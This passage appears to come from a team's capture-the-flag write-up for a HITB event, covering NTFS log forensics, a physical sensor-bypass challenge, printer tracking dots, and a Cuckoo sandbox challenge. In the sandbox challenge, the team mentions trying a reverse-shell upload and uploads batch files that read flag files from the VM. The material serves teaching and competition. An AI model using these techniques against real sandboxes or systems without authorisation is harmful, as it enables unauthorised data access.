
However, this logfile seemed to be empty, so we had to look further. NTFS seems to keep a journal of changes to the filesystem in $LogFile. When we look at this file in FTK Imager, one of the things we notice is that it contains a reference to FLAG.TXT:

It looks like we are on the right path now. To look at the inside of the $LogFile we make use of two tools. LogParser and MFT2CSV. To be able to use the tools we export the files $MFT and $LogFile with FTK.
The first step is to convert the $MFT file to CSV:

After we get the $MFT file in CSV format we can use that as input in the LogParser tool together with the $LogFile:

The LogParser tool created multiple files in the output directory. Analyzing these files we find in both LogFile_INDX.csv and LogFile_UndoWipe_INDX.csv the flag we are looking for (it just misses the last } in the second file).
The flag in the output file:

Flag:Â HITB{b875ac63e0f769b90e9524af74a23c5c}
MISC400
MISSION
THE LATEST SET OF ATTACKS SEEMS TO BE ROUTED THROUGH ONE OF THOSE NEW NETWORK ENABLED SMART TOASTERS. INITIAL SCANS OF THE DEVICE SHOW THAT IT HAS A DNS DIAGNOSTICS PAGE THAT IS PUBLICLY ACCESSIBLE, BUT NOT MUCH ELSE. IT’S A LONG SHOT, BUT MAYBE YOU CAN USE THIS PAGE TO COMPROMISE THE DEVICE AND LOCATE ANY STOLEN DATA THAT STILL LINGERS ON THE DEVICE. THE DATA WOULD PROBABLY BE STORED AS A FILE CALLED FLAG.TXT. THE DNS CONFIGURATION PAGE CAN BE FOUND HERE.
http://145.111.166.239/

No write up available for this challenge.
SPECIAL
SPC100
MISSION
PHYSICAL SECURITY IS A PAIN IN THE ASS. WE HAVE THIS NEAT VAULT WHICH STORES SOME OF OUR BELOVED SECRETS, BUT WE LOST THE KEY. OOPS. THE VAULT IS LOCATED OVER AT THE TOOOL VILLAGE. CAN YOU RECOVER ACCESS TO THE VAULT? ASK TOOOL FOR MORE INFO.NOTE: AT LEAST TWO PLAYERS ARE REQUIRED TO PARTICIPATE IN THIS CHALLENGE.
This challenge consisted of a suitcase with an (obviously) fake bomb in it. The goal was to disarm the bomb before the timer would run out, which was set on 5 minutes. There were three parts to this challenge, the first part was picking a wafer lock, a pretty easy challenge, however, as soon as you would turn the lock it would trip a magnetic reed sensor.  When this sensor (or one of the others) would be tripped, the bomb would go off. To bypass the reed sensor you were given a magnet (a strong one from a harddisk),  which is shown on the photo below in box 1. With the lock unlocked and the sensor disabled the first part was done. The second part of the challenge was to open the Plexiglas lid (which is standing up on the photo), however, as soon as you would open it, two pressure sensors would be tripped. These sensors are shown in the boxes on the sides off the photo. By wiggling a piece of metal between the Plexiglas rim we could hold the sensors down while opening the lid, and thus avoid the sensors from tripping. The last part of the challenge was figuring out in which order we would have to press the six yellow buttons (box 3 on the photo). These buttons were blinking in some random order, and it took some time to figure out what we needed to do. But after watching the buttons for a while we could see one of them blinked a bit shorter than the rest. After pressing this button one of the others blinked a bit shorter. One by one we pressed the buttons and were able to defuse the bomb and get the SUCCESS message on the timer. The flag for this challenge was given on a piece of paper by the organizers after solving the challenge.

Flag: HITB{1a58e3c81b7ba6b34fb130494d0df267}Â
SPC200
MISSION
WE INVEST A LOT OF RESOURCES INTO MALWARE SANDBOXING NOWADAYS. ONE OF OUR INTERNS HAS SET UP A REMOTELY ACCESSIBLE (OVER HTTP) INSTANCE OF CUCKOO SANDBOX, NIFTY! CAN YOU VERIFY IF HE DIDN’T LEAVE ANY CONFIDENTIAL INFORMATION IN THE SANDBOX VIRTUAL MACINE? THE WEB INTERFACE CAN BE FOUND HERE.

This challenge involved using the Cuckoo sandbox, where we needed to get information out of the sandbox VM. We started by trying to upload executable files with a reverse shell so that we could connect to the sandbox VMÂ directly. However, this did not work, it probably was not possible to create outgoing connections. We decided to take smaller steps and upload some Windows batch files to see what that would do. We notices that batch files would open up a Command Prompt window which would be shown on the screenshots that Cuckoo shows in the reports they provide.

One of our scripts was a dir lisiting of the C drive:


From the screenshot in the report we learn that there is a file calles flag1.txt in C:\, so the next script we try is:
cmd.exe /c type c:\flag1.txt
The output of this script:
We got part of the flag, but it seems the flag is split in multiple parts. The challenge now was to find the rest of the flags. The script we used to find the flags was:
CD \
cmd.exe /c dir flag* /s /p /a
This script showed us the location of flag 3 and 4:

Because of the /p option we used in the batch file the script pauses after each full screen, so we do not see the last flag. Our new script to just find flag2:
CD \
cmd.exe /c dir flag2* /s /p /a
This script shows us the location of the last flag (flag2):
Now that we have the locations off all the parts of the flag we can send our final script to receive all parts:
cmd.exe /c type c:\flag1.txt
cmd.exe /c type c:\Windows\flag2.txt
cmd.exe /c type c:\Users\Administrator\Documents\flag3.txt
cmd.exe /c type c:\Users\Administrator\AppData\Roaming\flag4.txt
The Cuckoo report from our final batch file can be found here. Which includes the following screenshot with the full flag:

Flag:Â HITB{397a2be567dcc8e4eaf6403f98b1cf29}
SPC300
MISSION
YOU GOT A NICE PIECE OF PAPER WITH SOME LETTERS ON IT. THAT’S HOW YOU MANAGED TO GET INTO THIS PORTAL. RUMOUR HAS IT OUR PRINTERS HAVE BEEN BACKDOORED. CAN YOU MAKE SURE THAT NO ADDITIONAL CONFIDENTIAL INFORMATION LEAKED ON THE PIECE OF PAPER YOU RECEIVED FROM US?
At the beginning of the CTF we got a piece of A4 paper with our login credentials. It seemed that this piece of paper also contained some very hard to see yellow dots, we only noticed the dots after reading the challenge descriptions. The yellowish light of the CTF area did of course not help at all. We tried seeing them better using the lighting of a 3D printer in the 3D printer area, some teams used the blue led of the water cooler. But the best result we got was when walking outside the venue and looking at it in daylight. The dots on the paper were found as horizontal lines, which were repeated around every 4 cm. We took three photos of one of the lines (left, middle, right) to have a high enough resolution. We then loaded these photos in to out favorite image editor. After trying some options we found that the dots represented binary data. The dots were 1’s the spaces were 0, only the first dot was a bit higher than the rest and was in fact a 0 instead of a 1. To be able to count the 0’s we had to find the spacing of the dots, which we did by adding a second line under the printed line where all dots were present (by copy pasting a series of dots from the photo). With this we could write out the 0’s and 1’s like we did on the sample photo below:

The full binary code we recovered: 01001000 01001001 01010100 01000010 01111011 00111000 01100010 00110110 00110011 00110001 00110101 00110110 01100010 01100001 00110111 01100101 01100010 01100011 00110011 01100110 00110001 00110000 00110101 01100110 01100101 00110100 00110110 01100110 00110100 01100110 01100110 01100100 00111000 01100110 01100100 01100110 01100101 01111101 00
This translated to the flag.
Flag:Â HITB{8b63156ba7ebc3f105fe46f4ffd8fdfe}
SPC400
MISSION

WELCOME TO THE CLOUD BABY! WE FINALLY MANAGED TO TIMESHARE OUR HARDWARE DEVELOPMENT PLATFORM USING THIS NIFTY WEB INTERFACE. ENGINEERS CAN UPLOAD HEX FILES HERE (HTTP://145.111.166.241) TO INTERFACE WITH THE PLATFORM AND GET FEEDBACK. WE’VE HEARD RUMOURS SOMEONE IS BROADCASTING SECRET INFORMATION ON 2.4GHZ RF USING THE MAC ‘HVWEB’.. CAN YOU SNOOP THIS INFO FROM THE AIR?INFO: HTTPS://GITHUB.COM/ARDILLO/HITBADGER

While we did make some progress on this challenge, we did manage to solve it because we ran out of time.
CRYPTO
No description, mirror or write up available for CRY100.
CRY200
MISSION
WE HAVE ONCE MORE INTERCEPTED COMMUNICATION THAT SEEMS TO HAVE BEEN ENCRYPTED WITH WHAT WE HAVE BEGUN TO CALL THE SLOW COOKER ALGORITHM. UNFORTUNATELY, THEY SEEM TO HAVE FIXED THE STATIC DIFFIE HELLMAN PRIVATE KEY WE WERE ABLE TO ABUSE LAST TIME. WE NEED YOU TO FIND ANOTHER WEAKNESS SO WE CAN DECRYPT THEIR COMMUNICATION. YOU CAN FIND THE IMPROVED SOURCE CODE <HERE>. A CAPTURE FILE OF THE INTERCEPTED TRAFFIC CAN BE FOUND HERE.Mirror: No mirror available for this challenge.
No write up available for this challenge.
CRY300
MISSION
WE HAVE FOUND AN ENCRYPTED MAIL ON ONE SYSTEMS WE RECLAIMED. LUCKILY, THE SYSTEM ALSO CONTAINED THE CERTIFICATE OF THE RECIPIENT AND THE CUSTOM SOFTWARE THEY USED TO GENERATE THE RSA PARAMETERS. THIS CUSTOM SOFTWARE LOOKS LIKE NOTHING WE HAVE SEEN BEFORE, PERHAPS YOU CAN USE IT TO RECOVER THE MAIL’S CONTENT. YOU CAN FIND THE MAIL, THE CERTIFICATE AND THEIR CUSTOM SOFTWARE HERE.
Mirror: No mirror available for this challenge (chal.tgz)
No write up available for this challenge.
CRY400
MISSION
THE ATTACKERS ARE TOYING WITH US! THEY FLAUNT THEIR POSSESSION OF ONE OF OUR SKELETON KEYS BY OFFERING IT AS SOME SORT OF PERVERTED GUESSING GAME. THEY EVEN PUBLISHED ITS SOURCE CODE! CRACK THIS ABOMINATION AND RETRIEVE OUR KEY! YOU CAN FIND THEIR GAME @ 145.111.166.238:8101. YOU CAN FIND THE SOURCE CODE HERE.
Mirror: guess.py
No write up available for this challenge.
WEB
WEB100
MISSION
ONE OF OUR REMOTE SATELLITE CONTROL STATIONS HAS BEEN COMPROMISED AND DEFACED BY SOME SCENE KIDS. THEY HAVE LOCKED US OUT AND PUT UP SOME KIND OF ACCESS CONTROL PAGE, SO WE CAN NO LONGER ACCESS THE CODES TO OUR GDS SATELLITES. CRACK THEIR CODE AND GET RID OF THIS CHILDISH CRY FOR ATTENTION, WE NEED THOSE SATELLITES UP AND RUNNING! YOU CAN FIND THE PAGE IN QUESTION HERE.
http://145.111.166.227/
No write up available for this challenge.
WEB200
MISSION
WE WERE ABLE TO TRACE SOME OF THE RECENT MALICIOUS ACTIVITIES TO A COMPROMISED FLYSWATTER. AFTER DOWNLOADING THE FIRMWARE, WE BELIEVE THE ORIGINAL POINT OF ENTRY WAS THE FIRMWARE UPDATE PAGE, WHICH WAS PUBLICLY ACCESSIBLE FOM THE INTERNET. WE BELIEVE THE DEVICE MAY STILL CONTAIN SOME STOLEN DATA IN THE FORM OF A FLAG.TXT. FIND THE WAY THE MACHINE WAS COMPROMISED AND RETRIEVE THIS FILE. YOU CAN FIND THE FLYSWATTER HERE. YOU CAN FIND A COPY OF THE SOURCE CODE FOR THE PAGE WE EXTRACTED FROM THE FIRMWARE SOURCE
http://145.111.166.228/
Mirror:Â source.php.txt
No write up available for this challenge.
WEB300
MISSION
OUR RECENT SUCCESS ON THE OYSTER FARM HAS LEAD TO NEW BREAKTHROUGH. APPARENTLY, ONE OF THE OYSTER SCANNERS WAS COMPROMISED BY THE SAME ATTACKER, AND IT MAY STILL CONTAIN SOME OF THE STOLEN DATA. FIND THE FILE FLAG.TXT, WHILE THE TRAIL IS STILL HOT. YOU CAN FIND THE OYSTER SCANNER HERE.
http://145.111.166.229/
No write up available for this challenge.
WEB400
MISSION
WHOEVER HAS BEEN ATTACKING US, THEY HAVE MANAGED TO LOCK IN UNITS 401-403 BY OVERWRITING THE CONFIGURATION OF THE BUILDING’S ELECTRONIC LOCKS. LUCKILY, WE FOUND THE CONFIGURATION RESTORE PAGE FOR ONE OF THE LOCKS IN QUESTION. PERHAPS YOU CAN USE IT TO RECOVER THE NEW MASTER SECRET, SO WE CAN FREE OUR IMPRISONED BROTHERS.Mirror:Â index.cfm.txt
No write up available for this challenge.
Leave a Reply